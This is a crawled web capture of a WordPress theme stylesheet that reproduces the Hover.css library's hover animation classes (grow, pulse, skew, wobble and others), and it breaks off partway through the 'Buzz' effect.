    .mh-col-1-4 {
        width: 23.12%;
    }
    .mh-col-3-4 {
        width: 74.37%;
    }
    .mh-col-1-2 {
        width: 48.75%;
    }
    .main-page {
        margin-bottom: 30px;
    }
    [class*='mh-col-'] {
        float: left;
        margin-left: 2.5%;
        overflow: hidden;
    }
    #back-to-top {
        background: #076ed7 !important;
    }

</style>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://liceul-ghibu.com/wp-content/themes/univero/css/woocommerce.css?ver=1.2
body_size: 447731
content:
/*------------------------------------------------------------------
[Table of contents]
1. form
2. utilities
3. theme effect
4. buttons
5. alerts
6. woocommerce
7. woocommerce widgets
-------------------------------------------------------------------*/
/*!
 * Hover.css (//ianlunn.github.io/Hover/)
 * Version: 2.2.1
 * Author: Ian Lunn @IanLunn
 * Author URL: //ianlunn.co.uk/
 * Github: https://github.com/IanLunn/Hover

 * Hover.css Copyright Ian Lunn 2017. Generated with Sass.
 */
/* 2D TRANSITIONS */
/* Grow */
/* line 19, ../sass/vendor/_hover.scss */
.hvr-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
/* line 7, ../sass/vendor/effects/2d-transitions/_grow.scss */
.hvr-grow:hover, .hvr-grow:focus, .hvr-grow:active {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

/* Shrink */
/* line 26, ../sass/vendor/_hover.scss */
.hvr-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
/* line 7, ../sass/vendor/effects/2d-transitions/_shrink.scss */
.hvr-shrink:hover, .hvr-shrink:focus, .hvr-shrink:active {
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
}

/* Pulse */
@-webkit-keyframes hvr-pulse {
  25% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
  75% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
@keyframes hvr-pulse {
  25% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
  75% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
/* line 33, ../sass/vendor/_hover.scss */
.hvr-pulse {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
}
/* line 15, ../sass/vendor/effects/2d-transitions/_pulse.scss */
.hvr-pulse:hover, .hvr-pulse:focus, .hvr-pulse:active {
  -webkit-animation-name: hvr-pulse;
  animation-name: hvr-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

/* Pulse Grow */
@-webkit-keyframes hvr-pulse-grow {
  to {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
}
@keyframes hvr-pulse-grow {
  to {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
}
/* line 40, ../sass/vendor/_hover.scss */
.hvr-pulse-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
}
/* line 11, ../sass/vendor/effects/2d-transitions/_pulse-grow.scss */
.hvr-pulse-grow:hover, .hvr-pulse-grow:focus, .hvr-pulse-grow:active {
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

/* Pulse Shrink */
@-webkit-keyframes hvr-pulse-shrink {
  to {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
@keyframes hvr-pulse-shrink {
  to {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
/* line 47, ../sass/vendor/_hover.scss */
.hvr-pulse-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
}
/* line 11, ../sass/vendor/effects/2d-transitions/_pulse-shrink.scss */
.hvr-pulse-shrink:hover, .hvr-pulse-shrink:focus, .hvr-pulse-shrink:active {
  -webkit-animation-name: hvr-pulse-shrink;
  animation-name: hvr-pulse-shrink;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

/* Push */
@-webkit-keyframes hvr-push {
  50% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes hvr-push {
  50% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
/* line 54, ../sass/vendor/_hover.scss */
.hvr-push {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
}
/* line 15, ../sass/vendor/effects/2d-transitions/_push.scss */
.hvr-push:hover, .hvr-push:focus, .hvr-push:active {
  -webkit-animation-name: hvr-push;
  animation-name: hvr-push;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Pop */
@-webkit-keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}
@keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}
/* line 61, ../sass/vendor/_hover.scss */
.hvr-pop {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
}
/* line 11, ../sass/vendor/effects/2d-transitions/_pop.scss */
.hvr-pop:hover, .hvr-pop:focus, .hvr-pop:active {
  -webkit-animation-name: hvr-pop;
  animation-name: hvr-pop;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Bounce In */
/* line 68, ../sass/vendor/_hover.scss */
.hvr-bounce-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
/* line 6, ../sass/vendor/effects/2d-transitions/_bounce-in.scss */
.hvr-bounce-in:hover, .hvr-bounce-in:focus, .hvr-bounce-in:active {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

/* Bounce Out */
/* line 75, ../sass/vendor/_hover.scss */
.hvr-bounce-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
/* line 6, ../sass/vendor/effects/2d-transitions/_bounce-out.scss */
.hvr-bounce-out:hover, .hvr-bounce-out:focus, .hvr-bounce-out:active {
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

/* Rotate */
/* line 82, ../sass/vendor/_hover.scss */
.hvr-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
/* line 7, ../sass/vendor/effects/2d-transitions/_rotate.scss */
.hvr-rotate:hover, .hvr-rotate:focus, .hvr-rotate:active {
  -webkit-transform: rotate(4deg);
  transform: rotate(4deg);
}

/* Grow Rotate */
/* line 89, ../sass/vendor/_hover.scss */
.hvr-grow-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
/* line 7, ../sass/vendor/effects/2d-transitions/_grow-rotate.scss */
.hvr-grow-rotate:hover, .hvr-grow-rotate:focus, .hvr-grow-rotate:active {
  -webkit-transform: scale(1.1) rotate(4deg);
  transform: scale(1.1) rotate(4deg);
}

/* Float */
/* line 96, ../sass/vendor/_hover.scss */
.hvr-float {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 8, ../sass/vendor/effects/2d-transitions/_float.scss */
.hvr-float:hover, .hvr-float:focus, .hvr-float:active {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

/* Sink */
/* line 103, ../sass/vendor/_hover.scss */
.hvr-sink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 8, ../sass/vendor/effects/2d-transitions/_sink.scss */
.hvr-sink:hover, .hvr-sink:focus, .hvr-sink:active {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

/* Bob */
@-webkit-keyframes hvr-bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes hvr-bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@-webkit-keyframes hvr-bob-float {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes hvr-bob-float {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
/* line 110, ../sass/vendor/_hover.scss */
.hvr-bob {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
}
/* line 23, ../sass/vendor/effects/2d-transitions/_bob.scss */
.hvr-bob:hover, .hvr-bob:focus, .hvr-bob:active {
  -webkit-animation-name: hvr-bob-float, hvr-bob;
  animation-name: hvr-bob-float, hvr-bob;
  -webkit-animation-duration: .3s, 1.5s;
  animation-duration: .3s, 1.5s;
  -webkit-animation-delay: 0s, .3s;
  animation-delay: 0s, .3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

/* Hang */
@-webkit-keyframes hvr-hang {
  0% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  50% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
@keyframes hvr-hang {
  0% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  50% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
@-webkit-keyframes hvr-hang-sink {
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
@keyframes hvr-hang-sink {
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
/* line 117, ../sass/vendor/_hover.scss */
.hvr-hang {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
}
/* line 23, ../sass/vendor/effects/2d-transitions/_hang.scss */
.hvr-hang:hover, .hvr-hang:focus, .hvr-hang:active {
  -webkit-animation-name: hvr-hang-sink, hvr-hang;
  animation-name: hvr-hang-sink, hvr-hang;
  -webkit-animation-duration: .3s, 1.5s;
  animation-duration: .3s, 1.5s;
  -webkit-animation-delay: 0s, .3s;
  animation-delay: 0s, .3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

/* Skew */
/* line 124, ../sass/vendor/_hover.scss */
.hvr-skew {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
/* line 7, ../sass/vendor/effects/2d-transitions/_skew.scss */
.hvr-skew:hover, .hvr-skew:focus, .hvr-skew:active {
  -webkit-transform: skew(-10deg);
  transform: skew(-10deg);
}

/* Skew Forward */
/* line 131, ../sass/vendor/_hover.scss */
.hvr-skew-forward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
}
/* line 8, ../sass/vendor/effects/2d-transitions/_skew-forward.scss */
.hvr-skew-forward:hover, .hvr-skew-forward:focus, .hvr-skew-forward:active {
  -webkit-transform: skew(-10deg);
  transform: skew(-10deg);
}

/* Skew Backward */
/* line 138, ../sass/vendor/_hover.scss */
.hvr-skew-backward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
}
/* line 8, ../sass/vendor/effects/2d-transitions/_skew-backward.scss */
.hvr-skew-backward:hover, .hvr-skew-backward:focus, .hvr-skew-backward:active {
  -webkit-transform: skew(10deg);
  transform: skew(10deg);
}

/* Wobble Vertical */
@-webkit-keyframes hvr-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  33.3% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes hvr-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  33.3% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
/* line 145, ../sass/vendor/_hover.scss */
.hvr-wobble-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
}
/* line 31, ../sass/vendor/effects/2d-transitions/_wobble-vertical.scss */
.hvr-wobble-vertical:hover, .hvr-wobble-vertical:focus, .hvr-wobble-vertical:active {
  -webkit-animation-name: hvr-wobble-vertical;
  animation-name: hvr-wobble-vertical;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble Horizontal */
@-webkit-keyframes hvr-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }
  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes hvr-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }
  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
/* line 152, ../sass/vendor/_hover.scss */
.hvr-wobble-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
}
/* line 31, ../sass/vendor/effects/2d-transitions/_wobble-horizontal.scss */
.hvr-wobble-horizontal:hover, .hvr-wobble-horizontal:focus, .hvr-wobble-horizontal:active {
  -webkit-animation-name: hvr-wobble-horizontal;
  animation-name: hvr-wobble-horizontal;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble To Bottom Right */
@-webkit-keyframes hvr-wobble-to-bottom-right {
  16.65% {
    -webkit-transform: translate(8px, 8px);
    transform: translate(8px, 8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, -6px);
    transform: translate(-6px, -6px);
  }
  49.95% {
    -webkit-transform: translate(4px, 4px);
    transform: translate(4px, 4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, -2px);
    transform: translate(-2px, -2px);
  }
  83.25% {
    -webkit-transform: translate(1px, 1px);
    transform: translate(1px, 1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
@keyframes hvr-wobble-to-bottom-right {
  16.65% {
    -webkit-transform: translate(8px, 8px);
    transform: translate(8px, 8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, -6px);
    transform: translate(-6px, -6px);
  }
  49.95% {
    -webkit-transform: translate(4px, 4px);
    transform: translate(4px, 4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, -2px);
    transform: translate(-2px, -2px);
  }
  83.25% {
    -webkit-transform: translate(1px, 1px);
    transform: translate(1px, 1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
/* line 159, ../sass/vendor/_hover.scss */
.hvr-wobble-to-bottom-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
}
/* line 31, ../sass/vendor/effects/2d-transitions/_wobble-to-bottom-right.scss */
.hvr-wobble-to-bottom-right:hover, .hvr-wobble-to-bottom-right:focus, .hvr-wobble-to-bottom-right:active {
  -webkit-animation-name: hvr-wobble-to-bottom-right;
  animation-name: hvr-wobble-to-bottom-right;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble To Top Right */
@-webkit-keyframes hvr-wobble-to-top-right {
  16.65% {
    -webkit-transform: translate(8px, -8px);
    transform: translate(8px, -8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, 6px);
    transform: translate(-6px, 6px);
  }
  49.95% {
    -webkit-transform: translate(4px, -4px);
    transform: translate(4px, -4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, 2px);
    transform: translate(-2px, 2px);
  }
  83.25% {
    -webkit-transform: translate(1px, -1px);
    transform: translate(1px, -1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
@keyframes hvr-wobble-to-top-right {
  16.65% {
    -webkit-transform: translate(8px, -8px);
    transform: translate(8px, -8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, 6px);
    transform: translate(-6px, 6px);
  }
  49.95% {
    -webkit-transform: translate(4px, -4px);
    transform: translate(4px, -4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, 2px);
    transform: translate(-2px, 2px);
  }
  83.25% {
    -webkit-transform: translate(1px, -1px);
    transform: translate(1px, -1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
/* line 166, ../sass/vendor/_hover.scss */
.hvr-wobble-to-top-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
}
/* line 31, ../sass/vendor/effects/2d-transitions/_wobble-to-top-right.scss */
.hvr-wobble-to-top-right:hover, .hvr-wobble-to-top-right:focus, .hvr-wobble-to-top-right:active {
  -webkit-animation-name: hvr-wobble-to-top-right;
  animation-name: hvr-wobble-to-top-right;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble Top */
@-webkit-keyframes hvr-wobble-top {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
@keyframes hvr-wobble-top {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
/* line 173, ../sass/vendor/_hover.scss */
.hvr-wobble-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
}
/* line 32, ../sass/vendor/effects/2d-transitions/_wobble-top.scss */
.hvr-wobble-top:hover, .hvr-wobble-top:focus, .hvr-wobble-top:active {
  -webkit-animation-name: hvr-wobble-top;
  animation-name: hvr-wobble-top;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble Bottom */
@-webkit-keyframes hvr-wobble-bottom {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
@keyframes hvr-wobble-bottom {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
/* line 180, ../sass/vendor/_hover.scss */
.hvr-wobble-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transform-origin: 100% 0;
  transform-origin: 100% 0;
}
/* line 32, ../sass/vendor/effects/2d-transitions/_wobble-bottom.scss */
.hvr-wobble-bottom:hover, .hvr-wobble-bottom:focus, .hvr-wobble-bottom:active {
  -webkit-animation-name: hvr-wobble-bottom;
  animation-name: hvr-wobble-bottom;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble Skew */
@-webkit-keyframes hvr-wobble-skew {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
@keyframes hvr-wobble-skew {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
/* line 187, ../sass/vendor/_hover.scss */
.hvr-wobble-skew {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
}
/* line 31, ../sass/vendor/effects/2d-transitions/_wobble-skew.scss */
.hvr-wobble-skew:hover, .hvr-wobble-skew:focus, .hvr-wobble-skew:active {
  -webkit-animation-name: hvr-wobble-skew;
  animation-name: hvr-wobble-skew;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Buzz */
@-webkit-keyframes hvr-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
@keyframes hvr-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
/* line 194, ../sass/vendor/_hover.scss */
.hvr-buzz {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
}
/* line 15, ../sass/vendor/effects/2d-transitions/_buzz.scss */
.hvr-buzz:hover, .hvr-buzz:focus, .hvr-buzz:active {
  -webkit-animation-name: hvr-buzz;
  animation-name: hvr-buzz;
  -webkit-animation-duration: 0.15s;
  animation-duration: 0.15s;
  -webkit-animation-timing-function: linear;
